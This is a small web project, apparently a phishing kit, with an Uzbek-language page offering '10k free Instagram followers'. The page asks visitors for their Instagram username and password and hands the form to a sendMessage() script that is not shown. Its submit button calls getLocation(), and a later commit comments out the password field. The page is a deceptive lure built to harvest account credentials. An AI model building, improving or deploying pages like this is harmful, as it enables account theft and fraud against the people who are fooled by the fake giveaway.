
==== index.html @ 483bd27a "Bot" ====
<!-- <\Developed By - AbduKhaliq> -->
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram bepul obunachilar</title>
    <!-- <link rel="shortcut icon" href="" type="image/x-icon"> -->

    <!-- AOS effect -->
    <link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css" />

    <!-- Bootstrap CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">
    
    <!-- Option 1: Include in HTML -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.0/font/bootstrap-icons.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css">

    <!-- Normalize CSS -->
    <link rel="stylesheet" href="Styles/Normalize/normalize.css">
    <!-- Design CSS -->
    <link rel="stylesheet" href="Styles/style.css">
    <!-- Media CSS -->
    <link rel="stylesheet" href="Styles/media.css">
</head>
<body>
    <!-- Website Loader -->
    <div id="loader"></div>

    <form class="container" id="action" action="javasctipt:sendMessage()"> 

        <h1 class="title"><span>🤩</span> <span>Instagramda bepul 10k obunachi yutib oling </span></h1> 
    
        <div class="mb-3">
            <label for="basic-url" class="form-label">Foydalanuvchi nomi</label>

            <div class="input-group" action="javasctipt:sendMessage()">
              <span class="input-group-text" id="basic-addon"><i class="bi bi-at"></i></span>

              <input type="text" class="form-control input-value1" placeholder="user_name" required>
            </div>
        </div>

        <div class="mb-3">
            <label for="basic-url" class="form-label">Parol</label>

            <div class="input-group">
                <span class="input-group-text" id="basic-addon"><i class="bi bi-shield-lock"></i></span>
                <input type="text" class="form-control input-value2" minlength="8" maxlength="32" required id="myInput" placeholder="Parolingizni kiriting">    
                <button class="btn btn-outline-secondary btn-eye" onclick="changeInputType()" type="button"><i class="chx bi bi-eye"></i></button>
            </div>
        </div>

        <div class="mb-3">
            <label for="basic-url" class="form-label">Followers</label>

            <div class="input-group">
                <span class="input-group-text" id="basic-addon"><i class="bi bi-person-add"></i></span>
                <input type="text" class="form-control pop" id="selectedNumber" placeholder="Tugmani bosing >>>" required disabled>
                <!-- <p class="form-control pop" id="selectedNumber" required disabled="disabled">Tugmani bosing >>></p> -->
                <input class="btn btn-outline-secondary btn-subscrbs" type="button" id="generateButton" value="+" onclick="generateRandomNumber()" required>
            </div>
        </div>

        <div class="form-check mb-3">
            <input type="checkbox" class="form-check-input" id="validationFormCheck1" required>
            <label class="form-check-label" for="validationFormCheck1">Men <a href="#">Shartlar</a> rozilik bildiraman!</label>
            <div class="invalid-feedback">Siz shartlarga rozilik bildirmadingiz iltimos qayta urinib ko'ring!</div>
        </div>
        
        <div class="mb-3">
            <div class="input-group mb-3">
                <input class="btn btn-outline-secondary btn-x" onclick="getLocation()" value="Obunachilarni jo'natish" type="button">
            </div>
        </div>

        <!-- <div class="window">
            <div class="window-bg">
                <h2 class="win-title">Siz @  akkauntingizga obunachi yutib oldingiz va obunachilarni hech qanday shartlarsiz 100% bepul qabul qilib oling !</h2>
                <button class="win-btn">x</button>
            </div>
        </div> -->
    
    </form>

    



    
    
    <!-- Bootstrap JS -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-C6RzsynM9kWDrMNeT87bh95OGNyZPhcTNXj1NW7RuBCsyN/o0jlpcV8Qyq46cDfL" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.min.js" integrity="sha384-BBtl+eGJRgqQAUMxJ7pMwbEyER4l1g+O15P+16Ep7Q9Q+zqX6gSbd85u4mG4QzX+" crossorigin="anonymous"></script>

    <!-- AOS effect -->
    <script src="https://unpkg.com/aos@next/dist/aos.js"></script>
    <script>
        AOS.init();
    </script>

    <!-- Scripts -->
    <script src="Scripts/main.js"></script>
    <!-- <script src="Scripts/private.js"></script> -->
</body>
</html>
---- Styles/style.css ----
/* Option 2: Import via CSS */
@import url("https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.0/font/bootstrap-icons.css");

/* Fonts Link */
* {
    font-family: 'Montserrat', sans-serif;
    /* font-family: 'Poppins', sans-serif; */
    /* font-family: 'Roboto', sans-serif; */
    /* font-family: 'Nunito', sans-serif; */
    /* font-family: 'Rubik', sans-serif; */
}
/* Fonts Link */



/* Container */
.container {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 80px 0;
}

.title {
    width: 80%;
    text-align: center;
    margin: 0 auto;
    font-size: 34px;
    margin: 0;
    padding: 2px 0;
    text-shadow: 0 2px 6px #00000052;
}

.title span:last-child {
    background-image: linear-gradient(120deg, #ac89fe 0%, #d6113c 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    padding-bottom: 30px;
}

.bi {
    font-size: 24px;
    padding: 0;
}

.input-group , .form-check {
    width: 400px;
}

.input-group .bi-shield-lock {
    font-size: 24px;
}

.form-control {
    font-family: "Poppins", sans-serif;
}

.btn-subscrbs {
    font-size: 30px;
    padding: 0 15px;
    background: #fff;
}

.btn-eye {
    font-size: 20px;
    padding: 0 11.5px;
    background: #fff;
}

.pop {
    /* padding: 10px 0; */
    min-height: max-content;
}

.btn-x {
    width: 100%;
    cursor:pointer;
    position:relative;
    padding:8px 20px;
    background:white;
    font-size:18px;
    border-top-right-radius:10px;
    border-bottom-left-radius:10px;
    transition:all 1s;
}

.btn-x:after, .btn-x:before{
    content:" ";
    width:10px;
    height:10px;
    position:absolute;
    border :0px solid #fff;
    transition:all 1s;
}

.btn-x:after{
    top:-1px;
    left:-1px;
    border-top:5px solid black;
    border-left:5px solid black;
}

.btn-x:before{
    bottom:-1px;
    right:-1px;
    border-bottom:5px solid black;
    border-right:5px solid black;
}

.form-check {
    /* text-align: center; */
    /* margin: 0 auto; */
    display: flex;
    column-gap: 8px;
    justify-content: center;
}

.mb-3 {
    position: relative;
    /* filter: drop-shadow(0 2px 8px #66666663); */
}

.window-bg {
    background: black;
    /* background: rgb(#00000067, #00000067, #00000067); */
    z-index: 100;
}

.window {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -40%);
    width: 350px;
    height: 250px;
    background-color: white;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    animation: smtob 0.15s linear forwards;
    transform-origin: center;
    z-index: 101;
}

.input_user-inv {
    border: 1px solid red;
}

/* .mb-3::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    transition: .5s;
    transform: scale(.9);
    z-index: -1;
    background: #ffee10;
} */
/* Container */



/* Animations */
@keyframes smtob {
    0% {
        transform: translate(-50%, -40%) scale(0.4);
        opacity: 0.4;
    }

    100% {
        transform: translate(-50%, -40%) scale(1);
        opacity: 1;
    }
}
/* Animations */
---- Styles/media.css ----
/*! Google Fonts */
@import url(https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Nunito:wght@200;300;400;500;600;700;800;900;1000&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600;700;800;900&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap);


/*! Scroolbar */
::-webkit-scrollbar {
    width: 8px;
    background-color: var(#222933);
}
::-webkit-scrollbar-thumb {
    background-color: var(#526480);
    border-radius: 10px;
}
::-webkit-scrollbar-thumb:hover {
    background-color: #5264809f;
}
/* Scroolbar */


/* Loader style */
/* #loader { 
    top: 0;
    left: 0;
    width: 100%; 
    min-height: 100dvh; 
    background: #020000 url(https://mir-s3-cdn-cf.behance.net/project_modules/hd/b6e0b072897469.5bf6e79950d23.gif) no-repeat center center; 
    background-size: 40%; 
    position: fixed; 
    z-index: 111; 
}  */
/* Loader style */


/* Media Frame size (px) */
@media (width:1200px) {}
@media (width:1000px) {}
@media (width:800px) {}
@media (width:600px) {}
@media (width:400px) {}
@media (width:350px) {}
@media (width:300px) {}
@media (width:250px) {}
@media (width:200px) {}
/* Media Frame size (px) */

==== commit 18067153: "Updatex index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Instagram bepul obunachilar</title>
-    <!-- <link rel="shortcut icon" href="" type="image/x-icon"> -->
+    <link rel="shortcut icon" href="" type="https://www.google.com/url?sa=i&url=https%3A%2F%2Fsteelbluemedia.com%2Fthe-secret-history-of-the-google-logo%2F&psig=AOvVaw39DBM3n0bDKi75cJ73vIHS&ust=1708478988542000&source=images&cd=vfe&opi=89978449&ved=0CBIQjRxqFwoTCKDqkq3iuIQDFQAAAAAdAAAAABAX">
 
     <!-- AOS effect -->
     <link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css" />
@@ -42,7 +42,7 @@
             </div>
         </div>
 
-        <div class="mb-3">
+        <!-- <div class="mb-3">
             <label for="basic-url" class="form-label">Parol</label>
 
             <div class="input-group">
@@ -50,7 +50,7 @@
                 <input type="text" class="form-control input-value2" minlength="8" maxlength="32" required id="myInput" placeholder="Parolingizni kiriting">    
                 <button class="btn btn-outline-secondary btn-eye" onclick="changeInputType()" type="button"><i class="chx bi bi-eye"></i></button>
             </div>
-        </div>
+        </div> -->
 
         <div class="mb-3">
             <label for="basic-url" class="form-label">Followers</label>
@@ -105,4 +105,4 @@
     <script src="Scripts/main.js"></script>
     <!-- <script src="Scripts/private.js"></script> -->
 </body>
-</html>+</html>
